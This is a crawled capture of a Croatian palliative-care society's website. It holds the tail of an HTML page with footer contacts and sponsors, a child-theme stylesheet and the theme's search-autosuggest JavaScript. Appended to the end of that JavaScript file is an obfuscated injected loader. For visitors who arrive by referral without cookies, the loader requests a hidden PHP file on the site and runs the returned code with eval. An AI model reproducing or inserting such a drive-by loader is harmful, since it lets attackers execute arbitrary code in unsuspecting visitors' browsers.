                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/"><h6>3. HRVATSKI KONGRES O PALIJATIVNOJ SKRBI s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 7. ožujka, 2025</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/36035.jpg');"></a>
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/"><h6>6. regionalna konferencija o Alzheimerovoj bolesti s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/KONGRES-plakat-A3-ZA-WEB-1-724x1024.jpg');"></a>
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/"><h6>Šesti hrvatski iseljenički kongres</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/bolnica-sv-rafael-strmac-1-1024x683.jpg');"></a>
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/"><h6>Okrugli stol: Plašt koji štiti dostojanstvo čovjeka 2024.</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                </div>
            </div>        </div>
                </div>
      </div>
    </div>
      </div>

      
  
              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#dfafbeb3b6b5beabb6a9b1beacb4adbd9fb8b2beb6b3f1bcb0b2"><span class="__cf_email__" data-cfemail="7f0f1e1316151e0b1609111e0c140d1d3f18121e1613511c1012">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2026 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"1812","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"797273871"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12
body_size: 518
content:
/*
Theme Name: Zelus by Osetin Child
Theme URI: http://zelus.pinsupreme.com
Author: Tamik Soziev
Author URI: http://pinsupreme.com/
Template: zelus-by-osetin
Description: Child of Zelus Wordpress theme by Osetin.
Version: 1.0.0
License:
License URI:
Tags:
Text Domain: zelus-by-osetin-child
*/

.list-mediji-kategorija
{
	list-style-type: none !important;
}

.list-mediji-kategorija li
{
	font-weight: bold;
}

.list-mediji-kategorija li a
{
	line-height: 30px;
}

.list-mediji-date
{
	font-size: 90%;
    background-color: #4f3b87;
    color: white;
    padding: 5px 20px;
}

form input[type="number"],
form input[type="date"]
{
	padding: 7px 10px;
    border: 2px solid #dfe2ea;
    background-color: #f6f8f9;
    border-radius: 0px;
    display: block;
    width: 100%;
    margin-top: 3px;
}

.os-slider-w .os-slider-i 
{
    height: 60vh !important;
    min-height: 500px !important;
}

.os-slide-content p,
.os-faq-answer p,
.wpb_wrapper p,
.blog-content-text p
{
    text-align:justify !important;
}

.blog-index-author-name
{
    display: none;
}

.archive.category .read-more-link
{
    display:none;
}

@media only screen and (min-width: 992px) {
    .main-header
    {
        display: flex;
        flex-direction: column;
    }
    .main-header .logo
    {
        margin: 10px auto;
    }

    #header-menu
    {
        float: initial !important;
    }

    .top-menu
    {
        margin: 0 auto;
    }
}

@media only screen and (max-width: 991px) {
    .post-header h1
    {
        display: none !important;
    }
}

@media only screen and (min-width: 331px) and (max-width: 470px) {

    .mobile-header .mobile-logo img
    {
        height: 100px !important;
        width: auto !important;
        max-width: none !important;
    }

}

@media only screen and (max-width: 330px) {

    .mobile-header .mobile-logo img
    {
        height: 60px !important;
        width: auto !important;
        max-width: none !important;
    }

}

.os-slider-w .os-slide-w.side-left .os-slide-content 
{
    left: 2%;
}

.read-more-link
{
    display: none;
}

.wpcf7-response-output
{
	margin:15px 0;
}

.osetin_output,
.os-recent-posts
{
    padding: 0 !important;
}

.os-section-wrapper {
    padding: 1% 0px !important;
}

.os-section-description.desc-compact {
    padding: 3% 8% 0 8% !important;
}

.menu-footer-izbornik-container img
{
    width: 65% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2
body_size: 559
content:
( function( $ ) {
  "use strict";
  $( function() {

    var timeoutId = 0;
    $('.main-search-form .search-field').keyup(function () { 
        $('.main-search-form form').addClass('search-loading');
        clearTimeout(timeoutId); // doesn't matter if it's 0
        timeoutId = setTimeout(osetinGetSearchResults, 500);
        // Note: when passing a function to setTimeout, just pass the function name.
        // If you call the function, like: getFilteredResultCount(), it will execute immediately.
    });

    function osetinGetSearchResults(){

      $.ajax({
          type: 'POST',
          url: ajaxurl,
          data: {
            "action": "osetin_autosuggest_process_request",
            "search_query_string" : $('.main-search-form .search-field').val()
          },
          dataType: "json",
          success: function(data){
            $('.main-search-form form').removeClass('search-loading');
            if(data.status == 200){
              $('.autosuggest-results').html(data.message);
            }else{
              $('.autosuggest-results').html('<div class="autosuggest-items-shadow"></div><h3 class="no-results-augosuggest">'+data.message+'</h3>');
            }
          }
      });
    }
  });

} )( jQuery );
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//palijativa.com/old/administrator/components/com_admin/com_admin.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};